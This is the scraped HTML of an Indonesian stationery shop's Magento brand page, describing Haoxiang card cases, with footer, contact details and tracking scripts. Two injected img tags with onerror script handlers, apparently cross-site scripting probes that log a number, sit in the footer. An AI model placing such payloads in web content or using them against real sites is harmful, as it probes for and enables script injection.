<li>Melindungi foto berharga misalnya foto anak Anda dan kemudian memajangnya di rumah sehingga foto tidak rusak dan menguning.</li>
<li>Melindungi hasil karya Anda misalnya sketsa yang baru saja Anda buat.</li>
<li>Melindungi kertas pemberitahuan dan informasi yang ditempel di dinding yang mudah untuk digunakan tanpa harus menunggu lama terutama jika kertas informasi tersebut terus menerus diganti secara rutin.</li>
</ul>
<p style="text-align: justify;">Card case <strong><em>Haoxiang</em></strong> memiliki ukuran yang beragam mulai dari ukuran 90 x 120 mm, 100 x 120 mm dan bahkan ada yang berukuran 267 x 182 mm atau seukuran B5 landscape. Harga card case <strong><em>Haoxiang</em></strong> juga bervariasi tergantung dari ukurannya ada yang harganya sekitar Rp 2 ribuan dan ada yang harganya sekitar Rp 90 ribuan. Selain card case, <strong><em>Haoxiang</em></strong> juga mengeluarkan kompas yang dapat Anda gunakan kapan saja misalnya untuk membantu menentukan sasaran bidik seperti saat Anda sedang berada di alam. Di tempat kami, yaitu Bina Mandiri Stationery, Anda dapat membeli beragam <strong>merek ATK </strong>seperti <strong><em>Haoxiang</em></strong> untuk melengkapi peralatan yang akan Anda gunakan saat bekerja. Selain card case, kami juga menyediakan alat tulis seperti bolpoin, pensil, penggaris, penghapus dan atk lainnya dengan harga yang terjangkau dan kualitas produk yang bagus.</p>
<p >(Haoxiang - ctgr-m-01)</p>
</div></div></div><main id="maincontent" class="page-main"> <a id="contentarea" tabindex="-1"></a><div class="columns"><div class="column main"><input name="form_key" type="hidden" value="jnkRVuyUtBa7qoHi" /> <div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">  <!-- ko template: getTemplate() --><!-- /ko --> </div>         <!--
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
--><div class="admin__data-grid-outer-wrap" data-bind="scope: 'widget_recently_viewed.widget_recently_viewed'">
    <div data-role="spinner" data-component="widget_recently_viewed.widget_recently_viewed.widget_columns" class="admin__data-grid-loading-mask">
        <div class="spinner">
            <span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span>
        </div>
    </div>
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>
       <div class="message info empty"><div>We can&#039;t find products matching the selection.</div></div>     </div><div class="sidebar sidebar-main">    </div><div class="sidebar sidebar-additional"> <div class="block block-compare" data-bind="scope: 'compareProducts'" data-role="compare-products-sidebar"><div class="block-title"><strong id="block-compare-heading" role="heading" aria-level="2">Compare Products</strong> <span class="counter qty no-display" data-bind="text: compareProducts().countCaption, css: {'no-display': !compareProducts().count}"></span></div><!-- ko if: compareProducts().count --><div class="block-content no-display" aria-labelledby="block-compare-heading" data-bind="css: {'no-display': !compareProducts().count}"><ol id="compare-items" class="product-items product-items-names" data-bind="foreach: compareProducts().items"><li class="product-item"><input type="hidden" class="compare-item-id" data-bind="value: id"/><strong class="product-item-name"><a data-bind="attr: {href: product_url}, html: name" class="product-item-link"></a></strong> <a href="#" data-bind="attr: {'data-post': remove_url}" title="Remove&#x20;This&#x20;Item" class="action delete"><span>Remove This Item</span></a></li></ol><div class="actions-toolbar"><div class="primary"><a data-bind="attr: {'href': compareProducts().listUrl}" class="action compare primary"><span>Compare</span></a></div><div class="secondary"><a id="compare-clear-all" href="#" class="action clear" data-post="{&quot;action&quot;:&quot;https:\/\/www.tokostationery.id\/catalog\/product_compare\/clear\/&quot;,&quot;data&quot;:{&quot;uenc&quot;:&quot;&quot;,&quot;confirmation&quot;:true,&quot;confirmationMessage&quot;:&quot;Are you sure you want to remove all items from your Compare Products list?&quot;}}"><span>Clear All</span></a></div></div></div><!-- /ko --><!-- ko ifnot: compareProducts().count --><div class="empty">You have no items to compare.</div><!-- /ko --></div>   <div class="block block-wishlist" data-bind="scope: 'wishlist'"><div class="block-title"><strong role="heading" aria-level="2">My Wish List</strong> <!-- ko if: wishlist().counter --><span data-bind="text: wishlist().counter" class="counter"></span> <!-- /ko --></div><div class="block-content"><strong class="subtitle">Last Added Items</strong> <!-- ko if: wishlist().counter --><ol class="product-items no-display" id="wishlist-sidebar" data-bind="foreach: wishlist().items, css: {'no-display': null}"><li class="product-item"><div class="product-item-info"><a class="product-item-photo" data-bind="attr: { href: product_url, title: product_name }"><!-- ko template: {name: $data.image.template, data: $data.image} --><!-- /ko --></a> <div class="product-item-details"><strong class="product-item-name"><a data-bind="attr: { href: product_url }" class="product-item-link"><span data-bind="text: product_name"></span></a></strong> <div data-bind="html: product_price"></div><div class="product-item-actions"><!-- ko if: product_is_saleable_and_visible --><div class="actions-primary"><!-- ko if: product_has_required_options --><a href="#" data-bind="attr: {'data-post': add_to_cart_params}" class="action tocart primary"><span>Add to Cart</span></a> <!-- /ko --><!-- ko ifnot: product_has_required_options --><button type="button" class="action tocart primary" data-bind="attr: {'data-post': add_to_cart_params}"><span>Add to Cart</span></button> <!-- /ko --></div><!-- /ko --><div class="actions-secondary"><a href="#" data-bind="attr: {'data-post': delete_item_params}" title="Remove&#x20;This&#x20;Item" class="btn-remove action delete"><span>Remove This Item</span></a></div></div></div></div></li></ol><div class="actions-toolbar no-display" data-bind="css: {'no-display': null}"><div class="primary"><a class="action details" href="https://www.tokostationery.id/wishlist/" title="Go&#x20;to&#x20;Wish&#x20;List"><span>Go to Wish List</span></a></div></div><!-- /ko --><!-- ko ifnot: wishlist().counter --><div class="empty">You have no items in your wish list.</div><!-- /ko --></div></div></div></div></main><footer class="page-footer"><div class="footer content"> <div class="block newsletter"><div class="title"><strong>Newsletter</strong></div><div class="content"><form class="form subscribe" novalidate action="https://www.tokostationery.id/newsletter/subscriber/new/" method="post" data-mage-init='{"validation": {"errorClass": "mage-error"}}' id="newsletter-validate-detail"><div class="field newsletter"><div class="control"><label for="newsletter"><span class="label">Sign Up for Our Newsletter:</span> <input name="email" type="email" id="newsletter" placeholder="Enter your email address" data-mage-init='{"mage/trim-input":{}}' data-validate="{required:true, 'validate-email':true}" /></label></div></div><div class="actions"><button class="action subscribe primary" title="Subscribe" type="submit" aria-label="Subscribe"><span>Subscribe</span></button></div></form></div></div><ul class="footer links"><li class="nav item"><a href="https://www.tokostationery.id/privacy-policy-cookie-restriction-mode/">Privacy and Cookie Policy</a></li><li class="nav item"><a href="https://www.tokostationery.id/search/term/popular/">Search Terms</a></li><li class="nav item"><a href="https://www.tokostationery.id/catalogsearch/advanced/" data-action="advanced-search">Advanced Search</a></li><li class="nav item"><a href="https://www.tokostationery.id/sales/guest/form/">Orders and Returns</a></li><li class="nav item"><a href="https://www.tokostationery.id/contact/">Contact Us</a></li><li class="nav item"><a href="https://www.tokostationery.id/rss/">RSS</a></li><li class="nav item"><a href="https://www.tokostationery.id/sitemap/">Sitemap</a></li><li><a href="https://www.tokostationery.id/blog" id="idSj1hx3DV" >Blog</a></li></ul>  <div class="field-recaptcha" id="recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container" data-bind="scope:'recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796'" ><!-- ko template: getTemplate() --><!-- /ko --></div></div> <div class="widget block block-static-block"><style>#html-body [data-pb-style=ARHCGA7],#html-body [data-pb-style=INV713E]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=INV713E]{justify-content:flex-start;display:flex;flex-direction:column;background-color:#7a96c6}#html-body [data-pb-style=ARHCGA7]{align-self:stretch}#html-body [data-pb-style=NRE6CUM]{display:flex;width:100%}#html-body [data-pb-style=AQGIXCM]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:calc(18.75% - 10px);margin-left:5px;margin-right:5px;align-self:stretch}#html-body [data-pb-style=N19NMXH]{padding-left:15px}#html-body [data-pb-style=CETP5EM],#html-body [data-pb-style=GMDMXYD]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;align-self:stretch}#html-body [data-pb-style=GMDMXYD]{width:calc(18.75% - 5px);margin-right:5px}#html-body [data-pb-style=CETP5EM]{width:62.5%}</style><div data-content-type="row" data-appearance="full-bleed" data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="main" data-pb-style="INV713E"><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="ARHCGA7"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="NRE6CUM"><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="AQGIXCM"><div data-content-type="html" data-appearance="default" data-element="main" data-pb-style="N19NMXH" data-decoded="true"><div class="links">
<div class="block-title"><strong>tokostationery.id </strong></div>
<ul>
<li><a href="https://www.tokostationery.id/about-us/distributor-alat-tulis-kantor-sekolah-lengkap/">Tentang Toko ATK Kami</a></li>
<li><a href="https://www.tokostationery.id/lokasi/supplier-stationery-kantor-sekolah-harga-grosir/">Lokasi Belanja Alat Tulis Murah</a></li>
<li><a href="https://www.tokostationery.id/kirim-pesanan-alat-tulis-kantor-perlengkapan-sekolah-stationery-atk/">Kirim Pesanan Alat Tulis</a></li>
<li><a href="https://www.tokostationery.id/trending-bisnis-peralatan-stationary-sekolah-perlengkapan-kantor-untung/">Paket Perdana Bisnis Alat Tulis ATK Sekolah dan Kantor</a></li>
<li><a href="https://www.tokostationery.id/katalog-terbaru-atk-alat-tulis-kantor/">Daftar Harga Stationery Terbaru</a></li>
</ul>
</div>
</div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="GMDMXYD"><div data-content-type="block" data-appearance="default" data-element="main"> <div class="widget block block-static-block"><div data-content-type="block" data-appearance="default" data-element="main" data-pb-style="IMSH45B" data-was-processed="true">
<div class="widget block block-static-block" data-was-processed="true">
<div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true" data-was-processed="true">
<div style="font-size: 14px; font-weight: bold;" data-was-processed="true">
<p>BINA MANDIRI STATIONERY</p>
<p>Jalan Pangeran Jayakarta Komplek Ruko 141 Blok A No.17, Mangga Dua Selatan, Sawah Besar, Daerah Khusus Ibukota Jakarta, Jakarta Pusat 10730</p>
<p>Telp : (021)6252421</p>
<p>Email : admin@alattulis.id</p>
<p>Whatsapp: <br>0811 9227169 <br>0811 9227168 <br>0896-7551-7760</p></div></div></div></div></div></div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="CETP5EM"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><img src="https://i.imgur.com/8MT193N.jpg" title="toko perlengkapan kantor jual alat tulis sekolah katalog grosir lengkap" alt="toko perlengkapan kantor jual alat tulis sekolah katalog grosir lengkap" /></div></div></div></div><div data-content-type="block" data-appearance="default" data-element="main"> <div class="widget block block-static-block"><style>#html-body [data-pb-style=QW2LB33],#html-body [data-pb-style=TYJRKE8]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=TYJRKE8]{justify-content:center;display:flex;flex-direction:column;text-align:center}#html-body [data-pb-style=QW2LB33]{align-self:stretch}#html-body [data-pb-style=VVKJKJ3]{display:flex;width:100%}#html-body [data-pb-style=BOB55K4],#html-body [data-pb-style=E1H3CIF],#html-body [data-pb-style=MWKIHLL],#html-body [data-pb-style=ON8149U],#html-body [data-pb-style=TFCYR1L],#html-body [data-pb-style=Y7JHW26]{justify-content:center;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:16.6667%;padding-left:10px;padding-right:10px;align-self:center}</style><div data-content-type="row" data-appearance="full-bleed" data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="main" data-pb-style="TYJRKE8"><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="QW2LB33"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="VVKJKJ3"><div class="pagebuilder-column" data-content-type="column" data-appearance="align-center" data-background-images="{}" data-element="main" data-pb-style="E1H3CIF"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><a href="https://api.whatsapp.com/send?phone=628119227169&amp;amp;text=Saya%20melihat%20dari%20website%20anda%20mau%20bertanya%20tentang%20atk" target="_blank" rel="noopener">
<img class="img-fluid" title="Dapatkan Penawaran Menarik Perlengkapan alat tulis kantor di Agen ATK Bina Mandiri Stationery dengan harga murah terjangkau dan lengkap sales atk 08119227169" src="https://i.ibb.co.com/Y0x9byz/button-whatsapp-08119227169-red.png" alt="Dapatkan Penawaran Menarik Perlengkapan alat tulis kantor di Agen ATK Bina Mandiri Stationery dengan harga murah terjangkau dan lengkap sales atk 08119227169" width="100%" height="auto"> </a>
</div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="align-center" data-background-images="{}" data-element="main" data-pb-style="Y7JHW26"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><a href="https://api.whatsapp.com/send?phone=6289675517760&amp;amp;text=Saya%20ada%20pertanyaan%20tentang%20atk" target="_blank" rel="noopener">
<img class="img-fluid" title="Dapatkan Penawaran Menarik Perlengkapan alat tulis kantor di Agen ATK Bina Mandiri Stationery dengan harga murah terjangkau dan lengkap sales atk 089675517760" src="https://i.ibb.co.com/myq0DR7/button-whatsapp-089675517760-blue.png" alt="Dapatkan Penawaran Menarik Perlengkapan alat tulis kantor di Agen ATK Bina Mandiri Stationery dengan harga murah terjangkau dan lengkap sales atk 089675517760" width="100%" height="auto"> </a>


</div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="align-center" data-background-images="{}" data-element="main" data-pb-style="ON8149U"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><a href="https://api.whatsapp.com/send?phone=628119227168&amp;amp;text=Saya%20ada%20pertanyaan%20tentang%20atk" target="_blank" rel="noopener">
<img class="img-fluid" title="Dapatkan Katalog Grosir Perlengkapan tulis kantor dan sekolah di Supplier ATK Bina Mandiri Stationery dengan harga murah terjangkau dan Grosir sales atk 08119227168" src="https://i.ibb.co.com/2K52ftL/button-whatsapp-08119227168-green.png" alt="Dapatkan Katalog Grosir Perlengkapan tulis kantor dan sekolah di Supplier ATK Bina Mandiri Stationery dengan harga murah terjangkau dan Grosir sales atk 08119227168" width="100%" height="auto"> </a>


</div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="align-center" data-background-images="{}" data-element="main" data-pb-style="BOB55K4"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><a href="https://siplah.blibli.com/merchant-detail/SCBM-0056" target="_blank" rel="noopener">
<img class="img-fluid" alt="Toko Perlengkapan Sekolah harga terjangkau di SIPLAH (sistem informasi pengadaan sekolah) tempatnya belanja aneka alat tulis stationery peralatan sekolah" title="Toko Perlengkapan Sekolah harga terjangkau di SIPLAH (sistem informasi pengadaan sekolah) tempatnya belanja aneka alat tulis stationery peralatan sekolah" src="https://i.imgur.com/YDCrrUA.png" width="100%" height="auto"> </a>
</div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="align-center" data-background-images="{}" data-element="main" data-pb-style="MWKIHLL"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><a title="pertanyaan seputar alat tulis" href="https://t.me/binamandiristationery" target="blank" rel="noopener"><img class="img-fluid" title="Dapatkan Katalog Lengkap Peralatab tulis kantor dan sekolah di Distributor ATK Bina Mandiri Stationery dengan harga murah terjangkau dan Grosir" src="https://i.imgur.com/OvuCYJG.jpg" alt="Dapatkan Katalog Lengkap Peralatab tulis kantor dan sekolah di Distributor ATK Bina Mandiri Stationery dengan harga murah terjangkau dan Grosir"></a></div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="align-center" data-background-images="{}" data-element="main" data-pb-style="TFCYR1L"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><a href="https://padiumkm.id/store/631a57b27255a77e0e708e73" target="_blank" rel="noopener">
<img class="img-fluid" alt="Temukan Distributor Alat Tulis Kantor Bina Mandiri Stationery di padiumkm.id tempatnya belanja ATK perlengkapan kantor" title="Temukan Distributor Alat Tulis Kantor Bina Mandiri Stationery di padiumkm.id tempatnya belanja ATK perlengkapan kantor" src="https://i.imgur.com/AfaXwOV.png" width="100%" height="auto"> </a>







</div></div></div></div></div><img src onerror="console.log(12);"></div></div></div><img src onerror="console.log(83);"></div></footer>  <!-- Google Tag Manager (noscript) -->
<noscript><iframe src=""https://www.googletagmanager.com/ns.html?id=GTM-WP5NCTC""
height=""0"" width=""0"" style=""display:none;visibility:hidden""></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->  <div class="multiple-wishlists-selector-container"><select class="wp-wishlist-selector" name="wp-multi-wishlist-id"></select></div>   <small class="copyright"><span>Copyright © 2022-present alattulis.id All rights reserved.</span></small></div><script> var LOCALE = 'id\u002DID'; var BASE_URL = 'https\u003A\u002F\u002Fwww.tokostationery.id\u002F'; var require = { 'baseUrl': 'https\u003A\u002F\u002Fwww.tokostationery.id\u002Fstatic\u002Fversion1762192911\u002Ffrontend\u002FMagento\u002Fluma\u002Fid_ID' };</script>
<script  type="text/javascript"  src="https://www.tokostationery.id/static/version1762192911/_cache/merged/80b8cd0b75e9ba06c43f1d923196814f.min.js"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-52WH2WVFW5');
</script>
<script> !function(f,n){ if(f.fbq)return;n=f.fbq=function(){n.callMethod? n.callMethod.apply(n,arguments):n.queue.push(arguments); var ce = new CustomEvent('mf_fbq', {detail: arguments}); document.dispatchEvent(ce); }; if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0'; n.queue=[]; f.mfFbq = 1; let customerData = localStorage.getItem('mage-cache-storage') ? JSON.parse(localStorage.getItem('mage-cache-storage')).customer : false; let advancedMatching = (customerData && customerData.mf_fb_pixel_customer_data) ? customerData.mf_fb_pixel_customer_data : {}; fbq('init', '182829583753', advancedMatching); var eventName = 'PageView'; fbq('track', eventName, {}, {'eventID': eventName + '.' + Math.floor(Math.random() * 1000000) + '.' + Date.now()}); var triedToLoadPixel = false;  var actionDetected = false; document.addEventListener('scroll', initMfFbPixel); document.addEventListener('mousemove', initMfFbPixel); document.addEventListener('touchstart', initMfFbPixel); function initMfFbPixel() { if (actionDetected) return false; document.removeEventListener('scroll', initMfFbPixel); document.removeEventListener('mousemove', initMfFbPixel); document.removeEventListener('touchstart', initMfFbPixel); actionDetected = true; if (triedToLoadPixel) { mfLoadFbPixel(); } };  function mfLoadFbPixel() { triedToLoadPixel = true; if (!actionDetected) return false; !function(f,b,e,v,n,t,s){ if (f.fbq && !f.mfFbq) return; t=b.createElement(e);t.async=!0; t.src=v;s=b.getElementsByTagName(e)[0]; s.parentNode.insertBefore(t,s) }(window, document, 'script', 'https://connect.facebook.net/en_US/fbevents.js'); }  mfLoadFbPixel();  }(window); </script>
<script type="text/x-magento-init">
{
    "*": {
        "Magento_GoogleAnalytics/js/google-analytics": {
            "isCookieRestrictionModeEnabled": 0,
            "currentWebsite": 29,
            "cookieName": "user_allowed_save_cookie",
            "ordersTrackingData": [],
            "pageTrackingData": {"optPageUrl":"","isAnonymizedIpActive":false,"accountId":"UA-42220820-15"}        }
    }
}</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_GoogleGtag/js/google-analytics": {"isCookieRestrictionModeEnabled":false,"currentWebsite":29,"cookieName":"user_allowed_save_cookie","pageTrackingData":{"optPageUrl":"","measurementId":"G-52WH2WVFW5"},"ordersTrackingData":[],"googleAnalyticsAvailable":true}        }
    }</script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }</script>
<script type="application/ld+json">
[{
    "@context": "https://schema.org/",
    "@type": "CollectionPage",
    "publisher": {
        "@type": "Organization",
        "name": "Bina Mandiri Stationery",
        "url": "https://www.tokostationery.id/",
        "logo": {
            "@type": "ImageObject",
            "url": "https://www.tokostationery.id/static/version1762192911/frontend/Magento/luma/id_ID/images/logo.svg"
        }
    }
       }]</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"WebSite","url":"https:\/\/www.tokostationery.id\/","name":"Toko Perlengkapan Kantor Alat Tulis Sekolah","about":"Distributor alat tulis kantor supplier stationery grosir toko perlengkapan sekolah harga murah jual ATK"}</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"OfficeEquipmentStore","@id":"https:\/\/www.tokostationery.id\/","name":"Toko Alat Tulis Kantor Perlengkapan Sekolah","description":"Bina Mandiri Stationery adalah toko alat tulis kantor dan peralatan sekolah lengkap di Jakarta Pusat. Kami menyediakan berbagai macam alat tulis, Baterai,Clip & Binder Clip,Clipboards,Cutter,Cutter Blade,Cutting Mats,Desk Organizer Set,Display Acrylic & Sign holder,Dokument Letter tray,Gunting,ID Card Holder (Case) & Lanyards,Jangka,Koper - Tas Sekolah & Kantor,Pembolong Kertas,Pemotong Kertas,Pena-Bolpoin-Pulpen & Reffill,Tinta Pena & Isi Ulang,Penggaris & Pengukur,Correction Fluids (Tip-Ex),Correction Tapes,Penghapus Papan Tulis Whiteboard,Pensil & Sharpener,Paket Ujian,Pensil Case,Spidol,Stabilo  ,#Stapler #Staples #Remover,Gun Tacker,Pembuka Staples,Staples,#Stempel #Stamp Ink #Stamp pad,Sticky Notes (Post-It),Easel Pads,Tape Cutter & Dispenser,Push Pin & Paku Payung,Tusukan Nota,Penyimpanan & Penataan Arsip,Ordner Plastik,Perabot Kantor & Sekolah,Brankas,Cash Boxes,Cash Drawer,Filling Kabinet,Key House & Key ring,Kursi & Meja Sekolah,Lemari Arsip,Cupboard,Locker,Meja Kantor,Peralatan Mesin Kantor & Sekolah,Produk Kertas,Perlengkapan Printing - Copy & Scan,Pita Printer,Scanner,Lem & Adhesive Tape,Peralatan Menggambar & Melukis,Perlengkapan Ekstrakurikuler,Perlengkapan Presentasi,Mainan Edukatif & Alat Peraga,Pantri Kantor & Sekolah, dari banyak merek merek ATKKami berlokasi di Jalan Pangeran Jayakarta, Jakarta Pusat. Buka setiap hari dari pukul 08.00 hingga 17.00 WIB","openingHours":["Senin    08.30\u201317.00","Selasa    08.30\u201317.00","Rabu      08.30\u201317.00","Kamis    08.30\u201317.00","Jumat      08.30\u201317.00","Sabtu    08.30\u201317.00","Minggu & Hari raya : Libur"],"telephone":"628119227169","email":"admin@alattulis.id","faxNumber":"+62216241328","address":{"@type":"PostalAddress","addressCountry":"ID","addressLocality":"Jakarta Pusat","addressRegion":"Jakarta Pusat","streetAddress":"Pangeran Jayakarta Komplek Ruko 141 Blok A No. 17, Mangga Dua Selatan, Sawah Besar","postalCode":"10730"},"sameAs":[["https:\/\/www.instagram.com\/noviatk\/","https:\/\/www.tiktok.com\/@noviatk\/","https:\/\/www.facebook.com\/AgenATKdistributorstationeryMurah","https:\/\/www.facebook.com\/TokoPerlengkapanKantorGrosir\/","https:\/\/www.facebook.com\/tokoATKsupplierstationery\/","https:\/\/www.facebook.com\/DaftarHargaAlatTulisKantorATKstationeryLengkap\/","https:\/\/www.facebook.com\/tokobinamandiri\/","https:\/\/www.linkedin.com\/in\/supplier-stationery-alat-tulis-kantor-perlengkapan-sekolah-15440759\/"]],"image":"https:\/\/www.tokostationery.id\/media\/seller_image\/default\/logobms-png-1F.png","priceRange":"IDR5000-2000000","url":"https:\/\/www.tokostationery.id\/"}</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","item":{"@id":"https:\/\/www.tokostationery.id\/merek-atk.html","name":"Merek ATK"},"position":1},{"@type":"ListItem","item":{"@id":"https:\/\/www.tokostationery.id\/merek-atk\/haoxiang.html","name":"Haoxiang"},"position":2}]}</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org\/","@type":"WebPage","url":"https:\/\/www.tokostationery.id\/merek-atk\/haoxiang.html","mainEntity":{"@context":"http:\/\/schema.org","@type":"OfferCatalog","name":"Haoxiang Terbaru di Agen Alat Tulis Bina Mandiri Stationery","url":"https:\/\/www.tokostationery.id\/merek-atk\/haoxiang.html","numberOfItems":0,"itemListElement":[]},"speakable":{"@type":"SpeakableSpecification","cssSelector":[".category-description"],"xpath":["\/html\/head\/title"]}}</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }</script>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".www.tokostationery.id",
                "secure": false,
                "lifetime": "3600"
            }
        }
    }</script>
<script> window.cookiesConfig = window.cookiesConfig || {}; window.cookiesConfig.secure = false; </script>
<script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce5Adapter'
            }
        }
    });</script>
<script>
    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003DAIzaSyDo4fu6Vj4iy4oPc78Y1Pcm2gQnAWQkiCU'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: ''
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: 'AIzaSyDo4fu6Vj4iy4oPc78Y1Pcm2gQnAWQkiCU',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.tokostationery.id\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: 'AIzaSyDo4fu6Vj4iy4oPc78Y1Pcm2gQnAWQkiCU',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.tokostationery.id\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });</script>
<script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });</script>
